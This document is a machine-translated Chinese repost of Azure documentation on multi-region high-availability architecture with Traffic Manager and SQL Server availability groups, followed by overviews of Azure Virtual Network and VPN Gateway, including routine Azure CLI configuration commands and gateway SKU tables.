多区域体系结构可以提供比部署到单个区域更高的可用性。如果区域中断影响主区域,则可以使用Traffic Manager故障转移到辅助区域。如果应用程序的单个子系统出现故障,这种体系结构也会有所帮助。
实现跨区域高可用性有几种通用方法:
- 【Active/passive】主动/被动,带热备用。流量流向一个区域,而另一个区域则处于热备用状态。热备用意味着辅助区域中的虚拟机已分配并且始终在运行。
- 【Active/passive 】主动/被动,冷待机。流量流向一个区域,而另一个区域则处于冷备用状态。冷备用意味着在需要进行故障切换之前,不会分配辅助区域中的虚拟机。这种方法运行成本较低,但在出现故障时通常需要更长的时间才能联机。
- 【Active/active】主动/主动。这两个区域都是活动的,请求在它们之间是负载平衡的。如果某个区域不可用,则该区域将退出旋转。
此参考体系结构侧重于使用Traffic Manager进行故障切换的带热备用的主/被动体系结构。您可以部署一些虚拟机进行热备用,然后根据需要进行扩展。
区域配对
每个Azure区域都与同一地理区域内的另一个区域配对。通常,从同一区域对中选择区域(例如,美国东部2和美国中部)。这样做的好处包括:
- 如果出现大范围停电,则优先恢复每对中至少一个区域。
- 计划中的Azure系统更新按顺序推出到成对的区域,以最大限度地减少可能的停机时间。
- 成对驻留在同一地理位置,以满足数据驻留要求。
但是,请确保这两个地区都支持应用程序所需的所有Azure服务(请参阅按地区提供的服务)。有关区域配对的更多信息,请参阅业务连续性和灾难恢复(BCDR):Azure配对区域。
Traffic Manager配置
配置Traffic Manager时,请考虑以下几点:
- 路由。Traffic Manager支持多种路由算法。对于本文中描述的场景,请使用优先级路由(以前称为故障转移路由)。使用此设置,Traffic Manager会将所有请求发送到主区域,除非主区域无法访问。此时,它会自动故障转移到次要区域。请参阅配置故障转移路由方法。
- 健康探头。Traffic Manager使用HTTP(或HTTPS)探测来监控每个区域的可用性。探测器检查指定URL路径的HTTP 200响应。作为最佳实践,创建一个报告应用程序总体运行状况的端点,并将此端点用于运行状况探测。否则,当应用程序的关键部分实际发生故障时,探测器可能会报告一个健康的端点。有关详细信息,请参阅运行状况端点监视模式。
当Traffic Manager发生故障转移时,客户端会有一段时间无法访问应用程序。持续时间受以下因素影响:
- 运行状况探测器必须检测到主区域已无法访问。
- DNS服务器必须更新IP地址的缓存DNS记录,这取决于DNS生存时间(TTL)。默认TTL为300秒(5分钟),但您可以在创建Traffic Manager配置文件时配置此值。
有关详细信息,请参阅关于流量管理器监控。
如果Traffic Manager发生故障切换,我们建议执行手动故障切换,而不是执行自动故障切换。否则,您可以创建应用程序在区域之间来回翻转的情况。请验证所有应用程序子系统是否正常,然后再进行故障恢复。
Traffic Manager默认情况下会自动故障恢复。若要防止此问题,请在发生故障切换事件后手动降低主区域的优先级。例如,假设主要区域为优先级1,次要区域为优先级2。故障切换后,将主区域设置为优先级3,以防止自动故障回复。当您准备切换回时,将优先级更新为1。
以下Azure CLI命令更新优先级:
Azure CLI
az network traffic-manager endpoint update --resource-group <resource-group>
--profile-name <profile>
--name <endpoint-name> --type azureEndpoints --priority 3
另一种方法是暂时禁用端点,直到您准备好进行故障恢复:
Azure CLI
az network traffic-manager endpoint update --resource-group <resource-group>
--profile-name <profile>
--name <endpoint-name> --type azureEndpoints --endpoint-status Disabled
根据故障切换的原因,您可能需要在区域内重新部署资源。在故障恢复之前,请执行操作准备测试。测试应验证以下内容:
- 虚拟机配置正确。(所有必需的软件都已安装,IIS正在运行,等等。)
- 应用程序子系统是健康的。
- 功能测试。(例如,可以从web层访问数据库层。)
配置SQL Server始终可用组
在Windows Server 2016之前,SQL Server始终开启可用性组需要域控制器,并且可用性组中的所有节点必须位于同一Active Directory(AD)域中。
要配置可用性组,请执行以下操作:
- 在每个区域中至少放置两个域控制器。
- 为每个域控制器提供一个静态IP地址。
- 对等两个虚拟网络以实现它们之间的通信。
- 对于每个虚拟网络,将域控制器(来自两个区域)的IP地址添加到DNS服务器列表中。您可以使用以下CLI命令。有关详细信息,请参阅更改DNS服务器。
Azure CLI
az network vnet update --resource-group <resource-group> --name <vnet-name>
--dns-servers "10.0.0.4,10.0.0.6,172.16.0.4,172.16.0.6"- 创建一个包含两个区域中的SQL Server实例的Windows Server故障转移群集(WSFC)群集。
- 创建一个SQL Server始终可用组,该组包括主区域和辅助区域中的SQL Server实例。有关步骤,请参阅将始终可用性组扩展到远程Azure数据中心(PowerShell)。
- 将主复制副本放在主区域中。
- 在主区域中放置一个或多个辅助复制副本。将这些复制副本配置为使用同步提交和自动故障切换。
- 将一个或多个辅助复制副本放在辅助区域中。出于性能原因,将这些复制副本配置为使用异步提交。(否则,所有T-SQL事务都必须等待通过网络到辅助区域的往返。)
笔记
异步提交复制副本不支持自动故障切换。
注意事项
这些注意事项实现了Azure架构良好的框架的支柱,这是一套可用于提高工作负载质量的指导原则。有关详细信息,请参阅Microsoft Azure架构良好的框架。
可利用性
使用复杂的N层应用程序,您可能不需要在辅助区域中复制整个应用程序。相反,您可以只复制支持业务连续性所需的关键子系统。
Traffic Manager可能是系统中的一个故障点。如果Traffic Manager服务失败,客户端将无法在停机期间访问您的应用程序。查看Traffic Manager SLA,并确定单独使用Traffic Manager是否满足高可用性的业务要求。如果没有,请考虑添加另一个流量管理解决方案作为故障回复。如果Azure流量管理器服务失败,请更改DNS中的CNAME记录以指向其他流量管理服务。(此步骤必须手动执行,在传播DNS更改之前,您的应用程序将不可用。)
对于SQL Server群集,有两种故障切换方案需要考虑:
- 主区域中的所有SQL Server数据库副本都会失败。例如,这种故障可能发生在区域停电期间。在这种情况下,即使Traffic Manager在前端自动进行故障切换,您也必须手动对可用性组进行故障切换。请按照“对SQL Server可用性组执行强制手动故障切换”中的步骤进行操作,该部分介绍了如何在SQL Server 2016中使用SQL Server Management Studio、Transact-SQL或PowerShell执行强制故障切换。
警告
通过强制故障切换,存在数据丢失的风险。一旦主区域恢复在线,请获取数据库的快照,并使用tablediff查找差异。- Traffic Manager故障转移到辅助区域,但主SQL Server数据库副本仍然可用。例如,前端层可能会出现故障,而不会影响SQL Server虚拟机。在这种情况下,Internet流量被路由到辅助区域,并且该区域仍然可以连接到主复制副本。但是,会增加延迟,因为SQL Server连接是跨区域的。在这种情况下,您应该执行手动故障切换,如下所示:
- 临时将辅助区域中的SQL Server数据库复制副本切换到同步提交。此步骤可确保在故障切换过程中不会丢失数据。
- 故障转移到该复制副本。
- 当故障返回到主区域时,恢复异步提交设置。
可管理性
更新部署时,一次更新一个区域,以减少因配置错误或应用程序中的错误而导致全局故障的几率。
测试系统对故障的恢复能力。以下是一些需要测试的常见故障场景:
- 关闭VM实例。
- 压力资源,如CPU和内存。
- 断开/延迟网络。
- 崩溃过程。
- 证书过期。
- 模拟硬件故障。
- 关闭域控制器上的DNS服务。
测量恢复时间并验证它们是否满足您的业务需求。测试故障模式的组合。
成本优化
成本优化是指寻找减少不必要费用和提高运营效率的方法。有关更多信息,请参阅成本优化支柱概述。
使用Azure定价计算器来估计成本。以下是一些其他考虑因素。
虚拟机规模集
虚拟机规模集可用于所有Windows虚拟机大小。您只需对部署的Azure虚拟机以及所消耗的任何添加的底层基础设施资源(如存储和网络)收费。虚拟机规模集服务不收取任何增量费用。
有关单个虚拟机定价选项,请参阅Windows虚拟机定价。
SQL服务器
如果您选择Azure SQL DBaas,您可以节省成本,因为不需要配置始终可用性组和域控制器计算机。有几个部署选项,从单个数据库到托管实例或弹性池。有关更多信息,请参阅Azure SQL定价。
有关SQL服务器虚拟机定价选项,请参阅SQL虚拟机定价。
负载平衡器
您只会根据配置的负载平衡和出站规则的数量收费。入站NAT规则是免费的。在未配置规则的情况下,标准负载平衡器不收取每小时费用。
Traffic Manager定价
Traffic Manager计费基于收到的DNS查询数量,每月收到超过10亿次查询的服务可享受折扣。您还将为每个受监控的端点收费。
有关更多信息,请参阅Microsoft Azure架构良好的框架中的成本部分。
VNET对等定价
使用多个Azure区域的高可用性部署将使用VNET对等。同一区域内的VNET对等和全局VNET对等的收费不同。
有关更多信息,请参阅虚拟网络定价。
DevOps
使用单个Azure资源管理器模板来配置Azure资源及其依赖项。使用相同的模板将资源部署到主区域和辅助区域。将所有资源包括在同一虚拟网络中,以便将它们隔离在同一基本工作负载中。通过包括所有资源,您可以更容易地将工作负载的特定资源与DevOps团队相关联,以便团队能够独立管理这些资源的各个方面。这种隔离使DevOps团队和服务能够执行持续集成和持续交付(CI/CD)。
此外,您可以使用不同的Azure资源管理器模板,并将它们与Azure DevOps Services集成,以在几分钟内提供不同的环境,例如,仅在需要时复制类似生产的场景或负载测试环境,从而节省成本。
考虑使用Azure Monitor来分析和优化基础设施的性能,在不登录虚拟机的情况下监测和诊断网络问题。Application Insights实际上是Azure Monitor的组件之一,它为您提供了丰富的指标和日志,以验证您完整的Azure环境的状态。Azure Monitor将帮助您跟踪基础设施的状态。
不仅要确保监控支持应用程序代码的计算元素,还要监控数据平台,尤其是数据库,因为应用程序数据层的低性能可能会产生严重后果。
为了测试运行应用程序的Azure环境,应该通过与应用程序代码相同的机制对其进行版本控制和部署,然后也可以使用DevOps测试范式对其进行测试和验证。
有关更多信息,请参阅Microsoft Azure架构良好的框架中的卓越运营部分。
Next steps
Related resources
The following architecture uses some of the same technologies:
- 40 次浏览
【Azure云】什么是Azure虚拟网络?
Azure虚拟网络(VNet)是Azure中私有网络的基本构件。VNet支持许多类型的Azure资源,比如Azure虚拟机(VM),来安全地与internet和内部网络进行通信。VNet类似于您在自己的数据中心中操作的传统网络,但它也带来了Azure基础设施的额外好处,如可伸缩性、可用性和隔离性。
VNet 的概念
- Address space:在创建VNet时,必须使用公共和私有(RFC 1918)地址指定自定义私有IP地址空间。Azure从您分配的地址空间中为虚拟网络中的资源分配一个私有IP地址。例如,如果您在地址空间为10.0.0.0/16的VNet中部署VM,那么将为VM分配一个类似于10.0.0.4的私有IP。
- 子网:子网使您能够将虚拟网络分割成一个或多个子网,并为每个子网分配部分虚拟网络的地址空间。然后可以在特定的子网中部署Azure资源。与传统网络一样,子网允许您将VNet地址空间分割成适合组织内部网络的段。这也提高了地址分配效率。您可以使用网络安全组保护子网中的资源。有关更多信息,请参见安全组。
- 区域:VNet的作用域为单个区域/位置;然而,使用虚拟网络对等技术可以将来自不同区域的多个虚拟网络连接在一起。
- 订阅:VNet的作用域是订阅。您可以在每个Azure订阅和Azure区域内实现多个虚拟网络。
最佳实践
当你在Azure中构建你的网络时,记住以下通用的设计原则是很重要的:
- 确保地址空间不重叠。确保您的VNet地址空间(CIDR块)不与您组织的其他网络范围重叠。
- 您的子网不应该覆盖VNet的整个地址空间。提前计划,为将来预留一些地址空间。
- 建议您使用更少的大型vnet,而不是多个小型vnet。这将防止管理开销。
- 使用网络安全组(NSGs)保护您的VNet。
与互联网沟通
默认情况下,VNet中的所有资源都可以与internet进行出站通信。您可以通过分配公共IP地址或公共负载均衡器与资源进行入站通信。您还可以使用公共IP或公共负载均衡器来管理出站连接。要了解关于Azure中的出站连接的更多信息,请参见出站连接、公共IP地址和负载均衡器。
请注意
仅使用内部标准负载平衡器时,在定义希望出站连接如何使用实例级公共IP或公共负载平衡器之前,出站连接是不可用的。
Azure资源之间的通信
Azure资源之间的安全通信方式有以下几种:
- 通过虚拟网络(virtual network):您可以将vm和其他几种类型的Azure资源部署到虚拟网络中,比如Azure应用程序服务环境、Azure Kubernetes服务(AKS)和Azure虚拟机规模集。要查看可以部署到虚拟网络中的Azure资源的完整列表,请参阅虚拟网络服务集成。
- 通过虚拟网络服务端点(virtual network service endpoint:):通过直接连接将虚拟网络私有地址空间和虚拟网络的身份扩展到Azure服务资源,如Azure存储帐户和Azure SQL数据库。服务端点允许您将关键的Azure服务资源仅保护到一个虚拟网络。要了解更多信息,请参见虚拟网络服务端点概述。
- 通过VNet对等连接(VNet Peering):通过使用虚拟网络对等连接,您可以将虚拟网络连接到其他网络,从而使两个虚拟网络中的资源能够相互通信。您连接的虚拟网络可以位于相同的Azure区域,也可以位于不同的Azure区域。有关更多信息,请参见虚拟网络对等。
与on-premises资源沟通
你可以使用下列选项的任何组合,将你的本地电脑和网络连接至虚拟网络:
- 点到点虚拟专用网(VPN)(Point-to-site virtual private network (VPN)):在虚拟网络和网络中的一台计算机之间建立。希望与虚拟网络建立连接的每台计算机都必须配置其连接。如果您刚刚开始使用Azure,或者对于开发人员来说,这种连接类型非常好,因为它只需要对您现有的网络进行很少或根本不需要进行更改。您的计算机和虚拟网络之间的通信是通过internet上的加密隧道发送的。要了解更多信息,请参见点到点VPN。
- 站点到站点VPN(Site-to-site VPN):在您的本地VPN设备和部署在虚拟网络中的Azure VPN网关之间建立。此连接类型允许您授权访问虚拟网络的任何本地资源。您的本地VPN设备和Azure VPN网关之间的通信是通过internet上的加密隧道发送的。要了解更多信息,请参见站点到站点VPN。
- Azure ExpressRoute:通过一个ExpressRoute合作伙伴,在您的网络和Azure之间建立。这个连接是私有的。网络上没有流量。要了解更多,请参见高速公路。
过滤网络流量
您可以过滤网络之间的网络流量使用以下任一或两个选项:
- 安全组(Security groups):网络安全组和应用程序安全组可以包含多个入站和出站安全规则,使您能够根据源和目标IP地址、端口和协议对进出资源的流量进行过滤。要了解更多信息,请参见网络安全组或应用程序安全组。
- 网络虚拟设备(Network virtual appliances):网络虚拟设备是执行网络功能(如防火墙、WAN优化或其他网络功能)的VM。要查看可在虚拟网络中部署的可用网络虚拟设备列表,请参阅Azure Marketplace。
过滤网络流量
默认情况下,Azure路由子网、连接的虚拟网络、内部网络和Internet之间的通信。你可以实现以下选项中的一个或两个来覆盖Azure创建的默认路由:
- 路由表(Route tables):您可以创建自定义路由表,其中路由控制每个子网的流量被路由到何处。了解更多关于路由表。
- 边界网关协议(BGP)路由(Border gateway protocol (BGP) routes):如果您使用Azure VPN网关或ExpressRoute连接您的虚拟网络到您的本地网络,您可以将您的本地BGP路由传播到您的虚拟网络。了解更多关于使用Azure VPN网关和express路由的BGP。
Azure VNet限制
您可以部署的Azure资源的数量有一定的限制。大多数Azure网络限制都在最大值处。但是,您可以增加VNet限制(https://docs.microsoft.com/en-us/azure/azure-supportability/networking-…)页面中指定的某些网络限制(https://docs.microsoft.com/en-us/azure/azure-subscription-service-limit…)。
原文:https://docs.microsoft.com/en-us/azure/virtual-network/virtual-networks-overview
本文:https://pub.intelligentx.net/node/819
讨论:请加入知识星球【首席架构师圈】或者飞聊小组【首席架构师智库】
- 84 次浏览
【Azure云】什么是VPN网关?
VPN网关是一种特定类型的虚拟网关,用于在Azure虚拟网络和公共Internet上的本地位置之间发送加密的流量。您还可以使用VPN网关通过Microsoft网络在Azure虚拟网络之间发送加密的流量。每个虚拟网络只能有一个VPN网关。但是,您可以创建到同一VPN网关的多个连接。当您创建到同一VPN网关的多个连接时,所有VPN隧道都共享可用的网关带宽。
什么是虚拟网关?
虚拟网络网关由部署到称为网关子网的特定子网的两个或多个vm组成。虚拟网关vm包含路由表并运行特定的网关服务。这些vm是在您创建虚拟网络网关时创建的。您不能直接配置作为虚拟网络网关一部分的vm。
您为虚拟网络网关配置的一个设置是网关类型。网关类型指定如何使用虚拟网络网关以及网关采取的操作。网关类型“Vpn”指定创建的虚拟网关类型是“Vpn网关”,而不是“高速公路网关”。一个虚拟网络可以有两个虚拟网络网关;一个VPN网关和一个高速公路网关-这是与并存的连接配置的情况。有关更多信息,请参见网关类型。
VPN网关可以部署在Azure可用区域中。这为虚拟网络网关带来了弹性、可伸缩性和更高的可用性。在Azure可用性区域中部署网关在物理上和逻辑上分隔一个区域内的网关,同时保护您的本地网络连接到Azure,防止区域级故障。请参阅Azure可用性区域中的区域冗余虚拟网络网关
创建一个虚拟网关可能需要45分钟才能完成。当您创建虚拟网络网关时,网关vm将部署到网关子网,并使用您指定的设置进行配置。创建VPN网关后,可以在该VPN网关和另一个VPN网关(VNet-to-VNet)之间创建IPsec/IKE VPN隧道连接,或者在VPN网关和内部VPN设备(站点到站点)之间创建跨场所的IPsec/IKE VPN隧道连接。您还可以创建一个点到站点的VPN连接(通过OpenVPN、IKEv2或SSTP创建的VPN),它允许您从远程位置(例如从会议或家里)连接到您的虚拟网络。
配置VPN网关
VPN网关连接依赖于使用特定设置配置的多个资源。大多数资源可以单独配置,但有些资源必须按一定的顺序配置。
设置
为每个资源选择的设置对于创建成功的连接至关重要。有关VPN网关的个人资源和设置的信息,请参阅VPN网关设置。本文包含帮助您理解网关类型、网关sku、VPN类型、连接类型、网关子网、本地网络网关和您可能需要考虑的各种其他资源设置的信息。
部署工具
您可以使用一个配置工具(如Azure门户)开始创建和配置资源。您可以稍后决定切换到另一个工具,例如PowerShell,以配置额外的资源,或者在适用时修改现有的资源。目前,您无法在Azure门户中配置所有资源和资源设置。文章中针对每个连接拓扑的说明指定了何时需要特定的配置工具。
部署模型
Azure目前有两种部署模型。配置VPN网关时,所采取的步骤取决于用于创建虚拟网络的部署模型。例如,如果您使用classic部署模型创建VNet,那么您可以使用classic部署模型的指导方针和说明来创建和配置您的VPN网关设置。有关部署模型的更多信息,请参见了解资源管理器和经典部署模型。
策划表
下表可以帮助您确定解决方案的最佳连接选项。
The following table can help you decide the best connectivity option for your solution.
| Point-to-Site | Site-to-Site | ExpressRoute | |
|---|---|---|---|
| Azure Supported Services | Cloud Services and Virtual Machines | Cloud Services and Virtual Machines | Services list |
| Typical Bandwidths | Based on the gateway SKU | Typically < 1 Gbps aggregate | 50 Mbps, 100 Mbps, 200 Mbps, 500 Mbps, 1 Gbps, 2 Gbps, 5 Gbps, 10 Gbps |
| Protocols Supported | Secure Sockets Tunneling Protocol (SSTP), OpenVPN and IPsec | IPsec | Direct connection over VLANs, NSP's VPN technologies (MPLS, VPLS,...) |
| Routing | RouteBased (dynamic) | We support PolicyBased (static routing) and RouteBased (dynamic routing VPN) | BGP |
| Connection resiliency | active-passive | active-passive or active-active | active-active |
| Typical use case | Prototyping, dev / test / lab scenarios for cloud services and virtual machines | Dev / test / lab scenarios and small scale production workloads for cloud services and virtual machines | Access to all Azure services (validated list), Enterprise-class and mission critical workloads, Backup, Big Data, Azure as a DR site |
| SLA | SLA | SLA | SLA |
| Pricing | Pricing | Pricing | Pricing |
| Technical Documentation | VPN Gateway Documentation | VPN Gateway Documentation | ExpressRoute Documentation |
| FAQ | VPN Gateway FAQ | VPN Gateway FAQ | ExpressRoute FAQ |
网关sku
创建虚拟网络网关时,指定要使用的网关SKU。根据工作负载、吞吐量、特性和sla的类型选择满足您需求的SKU。有关网关sku的更多信息,包括支持的特性、生产和开发测试以及配置步骤,请参阅VPN网关设置-网关SKUs文章。有关遗留SKU信息,请参见使用遗留SKU。
根据隧道、连接和吞吐量设置网关sku
Gateway SKUs by tunnel, connection, and throughput
| VPN Gateway Generation |
SKU | S2S/VNet-to-VNet Tunnels |
P2S SSTP Connections |
P2S IKEv2/OpenVPN Connections |
Aggregate Throughput Benchmark |
BGP | Zone-redundant |
|---|---|---|---|---|---|---|---|
| Generation1 | Basic | Max. 10 | Max. 128 | Not Supported | 100 Mbps | Not Supported | No |
| Generation1 | VpnGw1 | Max. 30* | Max. 128 | Max. 250 | 650 Mbps | Supported | No |
| Generation1 | VpnGw2 | Max. 30* | Max. 128 | Max. 500 | 1 Gbps | Supported | No |
| Generation1 | VpnGw3 | Max. 30* | Max. 128 | Max. 1000 | 1.25 Gbps | Supported | No |
| Generation1 | VpnGw1AZ | Max. 30* | Max. 128 | Max. 250 | 650 Mbps | Supported | Yes |
| Generation1 | VpnGw2AZ | Max. 30* | Max. 128 | Max. 500 | 1 Gbps | Supported | Yes |
| Generation1 | VpnGw3AZ | Max. 30* | Max. 128 | Max. 1000 | 1.25 Gbps | Supported | Yes |
| Generation2 | VpnGw2 | Max. 30* | Max. 128 | Max. 500 | 1.25 Gbps | Supported | No |
| Generation2 | VpnGw3 | Max. 30* | Max. 128 | Max. 1000 | 2.5 Gbps | Supported | No |
| Generation2 | VpnGw4 | Max. 30* | Max. 128 | Max. 1000 | 5 Gbps | Supported | No |
| Generation2 | VpnGw5 | Max. 30* | Max. 128 | Max. 1000 | 10 Gbps | Supported | No |
| Generation2 | VpnGw2AZ | Max. 30* | Max. 128 | Max. 500 | 1.25 Gbps | Supported | Yes |
| Generation2 | VpnGw3AZ | Max. 30* | Max. 128 | Max. 1000 | 2.5 Gbps | Supported | Yes |
| Generation2 | VpnGw4AZ | Max. 30* | Max. 128 | Max. 1000 | 5 Gbps | Supported | Yes |
| Generation2 | VpnGw5AZ | Max. 30* | Max. 128 | Max. 1000 | 10 Gbps | Supported | Yes |
(*)如你需要超过30个S2S VPN隧道,请使用虚拟广域网。
- 除了调整基本SKU的大小之外,VpnGw SKU的大小可以在同一代中调整。基本的SKU是一个遗留的SKU,具有特性限制。为了从Basic迁移到另一个VpnGw SKU,您必须删除基本的SKU VPN网关,并创建一个具有所需的生成和SKU大小组合的新网关。
- 这些连接限制是独立的。例如,在VpnGw1 SKU上可以有128个SSTP连接和250个IKEv2连接。
- 定价信息可以在定价页面找到。
- SLA(服务级别协议)信息可以在SLA页面找到。
- 在单个隧道中,可以实现最大1gbps的吞吐量。上表中的聚合吞吐量基准测试基于通过单个网关聚合的多个隧道的测量。VPN网关的总吞吐量基准是S2S + P2S组合。如果您有很多P2S连接,那么由于吞吐量限制,它可能会对S2S连接产生负面影响。由于Internet流量条件和应用程序行为,聚合吞吐量基准并不能保证吞吐量。
- 为了帮助我们的客户了解使用不同算法的sku的相对性能,我们使用公共可用的iPerf和CTSTraffic工具来测量性能。下表列出了第1代VpnGw sku的性能测试结果。如您所见,当我们使用GCMAES256算法进行IPsec加密和完整性时,获得了最佳的性能。当使用AES256进行IPsec加密,使用SHA256进行完整性加密时,我们获得了平均性能。当我们使用DES3的IPsec加密和SHA256的完整性,我们得到了最低的性能。
| Generation | SKU | Algorithms used |
Throughput observed |
Packets per second observed |
|---|---|---|---|---|
| Generation1 | VpnGw1 | GCMAES256 AES256 & SHA256 DES3 & SHA256 |
650 Mbps 500 Mbps 120 Mbps |
58,000 50,000 50,000 |
| Generation1 | VpnGw2 | GCMAES256 AES256 & SHA256 DES3 & SHA256 |
1 Gbps 500 Mbps 120 Mbps |
90,000 80,000 55,000 |
| Generation1 | VpnGw3 | GCMAES256 AES256 & SHA256 DES3 & SHA256 |
1.25 Gbps 550 Mbps 120 Mbps |
105,000 90,000 60,000 |
| Generation1 | VpnGw1AZ | GCMAES256 AES256 & SHA256 DES3 & SHA256 |
650 Mbps 500 Mbps 120 Mbps |
58,000 50,000 50,000 |
| Generation1 | VpnGw2AZ | GCMAES256 AES256 & SHA256 DES3 & SHA256 |
1 Gbps 500 Mbps 120 Mbps |
90,000 80,000 55,000 |
| Generation1 | VpnGw3AZ | GCMAES256 AES256 & SHA256 DES3 & SHA256 |
1.25 Gbps 550 Mbps 120 Mbps |
105,000 90,000 60,000 |
连接拓扑关系图
重要的是要知道有不同的配置可供VPN网关连接。您需要确定哪种配置最适合您的需要。在下面的章节中,您可以查看以下VPN网关连接的信息和拓扑图:
- 可用的部署模型
- 可用的配置工具
- 可以直接链接到文章的链接(如果有的话)
使用图表和描述来帮助选择符合您需求的连接拓扑。这些图显示了主要的基线拓扑,但是可以使用这些图作为指导原则来构建更复杂的配置。
站点到站点和多站点(IPsec/IKE VPN隧道)
站点到站点
站点到站点(S2S) VPN网关连接是通过IPsec/IKE (IKEv1或IKEv2) VPN隧道的连接。S2S连接可用于跨场所和混合配置。S2S连接需要一个位于本地的VPN设备,它有一个公共的IP地址,而不是位于NAT后面。

多站点
这种类型的连接是站点到站点连接的变体。您可以从虚拟网关创建多个VPN连接,通常连接到多个本地站点。当使用多个连接时,必须使用基于路由的VPN类型(在使用传统vnet时称为动态网关)。由于每个虚拟网络只能有一个VPN网关,所有通过该网关的连接都共享可用带宽。这种类型的连接通常称为“多站点”连接。

站点到站点和多站点的部署模型和方法
| Deployment model/method | Azure portal | PowerShell | Azure CLI |
|---|---|---|---|
| Resource Manager | Tutorial Tutorial+ |
Tutorial | Tutorial |
| Classic | Tutorial** | Tutorial+ | Not Supported |
- (**)表示该方法包含需要PowerShell的步骤。
- (+)表示本文是为多站点连接编写的。
Point-to-Site VPN
点到点(P2S) VPN网关连接允许您从单个客户机计算机创建到虚拟网络的安全连接。通过从客户端计算机启动P2S连接来建立它。这个解决方案对于想要从远程位置(比如在家里或会议上)连接到Azure vnet的远程工作者非常有用。当您只有几个客户机需要连接到VNet时,P2S VPN也是一个有用的解决方案,可以用来代替S2S VPN。
与S2S连接不同,P2S连接不需要本地面向公共的IP地址或VPN设备。只要两个连接的所有配置要求都是兼容的,就可以通过同一个VPN网关将P2S连接与S2S连接一起使用。有关点到点连接的更多信息,请参见点到点VPN。

P2S的部署模型和方法
Azure本地证书认证
| Deployment model/method | Azure portal | PowerShell |
|---|---|---|
| Resource Manager | Tutorial | Tutorial |
| Classic | Tutorial | Supported |
RADIUS authentication
| Deployment model/method | Azure portal | PowerShell |
|---|---|---|
| Resource Manager | Supported | Tutorial |
| Classic | Not Supported | Not Supported |
VNet-to-VNet连接(IPsec/IKE VPN隧道)
将虚拟网络连接到另一个虚拟网络(VNet-to-VNet)类似于将VNet连接到本地站点位置。这两种连接类型都使用VPN网关来提供使用IPsec/IKE的安全隧道。您甚至可以将vnet到vnet通信与多站点连接配置组合起来。这使您可以建立将跨前提连接与虚拟网络连接相结合的网络拓扑。
你连接的vnet可以是:
- 在相同或不同的地区
- 在相同或不同的订阅
- 在相同或不同的部署模型中

部署模型之间的连接
Azure目前有两种部署模型:classic和Resource Manager。如果您已经使用Azure一段时间了,那么您可能已经在经典的VNet中运行了Azure vm和实例角色。您的新vm和角色实例可能正在资源管理器中创建的VNet中运行。您可以在VNet之间创建连接,以允许一个VNet中的资源与另一个VNet中的资源直接通信。
VNet peering
只要您的虚拟网络满足某些要求,您就可以使用VNet对等连接来创建连接。VNet对等连接不使用虚拟网络网关。有关更多信息,请参见VNet对等连接。
vnet到vnet的部署模型和方法
| Deployment model/method | Azure portal | PowerShell | Azure CLI |
|---|---|---|---|
| Classic | Tutorial* | Supported | Not Supported |
| Resource Manager | Tutorial+ | Tutorial | Tutorial |
| Connections between different deployment models | Tutorial* | Tutorial | Not Supported |
(+)表示此部署方法仅对相同订阅中的vnet可用。
(*)表示此部署方法也需要PowerShell。
ExpressRoute(私有连接)
ExpressRoute允许您通过连接提供商提供的私有连接将您的本地网络扩展到Microsoft cloud。通过ExpressRoute,您可以建立与Microsoft云服务的连接,如Microsoft Azure、Office 365和CRM Online。连接可以是任意到任意(IP VPN)网络、点对点以太网,也可以是通过共存设施上的连接提供者进行的虚拟交叉连接。
高速公路的连接不经过公共互联网。这使得高速公路连接比典型的互联网连接更可靠、速度更快、延迟更短、安全性更高。
高速公路连接使用虚拟网络网关作为其所需配置的一部分。在高速公路连接中,虚拟网络网关配置为网关类型“高速公路”,而不是“Vpn”。虽然在高速公路线路上传输的流量在默认情况下是不加密的,但是可以创建一个允许您通过高速公路线路发送加密流量的解决方案。有关高速公路的更多信息,请参见高速公路技术概述。
站点到站点和ExpressRoute之间的连接是共存的
ExpressRoute是从您的WAN(不是通过公共Internet)到Microsoft服务(包括Azure)的直接、私有连接。站点到站点的VPN流量在公共互联网上加密传输。能够为同一个虚拟网络配置站点到站点的VPN和高速公路连接有几个优点。
您可以将站点到站点的VPN配置为ExpressRoute的安全故障转移路径,或者使用站点到站点的VPN连接到不属于您的网络的站点,但是通过ExpressRoute连接的站点。请注意,对于同一个虚拟网络,此配置需要两个虚拟网络网关,一个使用网关类型“Vpn”,另一个使用网关类型“ExpressRoute”。

S2S和ExpressRoute的部署模型和方法共存
| Deployment model/method | Azure portal | PowerShell |
|---|---|---|
| Resource Manager | Supported | Tutorial |
| Classic | Not Supported | Tutorial |
定价
